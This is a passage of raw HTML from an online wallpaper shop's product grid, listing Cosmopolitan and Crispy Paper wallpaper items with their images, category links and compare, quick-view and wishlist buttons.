			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77296 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-textile product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="11" data-id="77296">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576115/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576115">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77296" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77296"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77296" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576115/">COSMOPOLITAN 576115</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77444 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-screen product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="12" data-id="77444">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576665/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576665">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77444" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576665/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77444"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77444" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576665/">COSMOPOLITAN 576665</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77206 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-brown product_tag-burlap product_tag-pattern product_tag-rough product_tag-surface product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="13" data-id="77206">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575606/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575606">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77206" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575606/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77206"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77206" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575606/">COSMOPOLITAN 575606</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77424 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-metal product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="14" data-id="77424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576580/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576580">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77424" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576580/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77424"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77424" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576580/">COSMOPOLITAN 576580</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="15" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77387 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-frame product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="16" data-id="77387">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576450/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576450">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77387" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576450/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77387"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77387" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576450/">COSMOPOLITAN 576450</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77267 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture has-post-thumbnail product-type-simple" data-loop="17" data-id="77267">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576078/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576078">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77267" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576078/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77267"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77267" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576078/">COSMOPOLITAN 576078</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77464 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-sculpture product_tag-stone product_tag-structure has-post-thumbnail product-type-simple" data-loop="18" data-id="77464">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524116/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524116">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77464" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524116/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77464"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77464" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524116/">CRISPY PAPER 524116</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="19" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77353 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="20" data-id="77353">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576269/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576269">
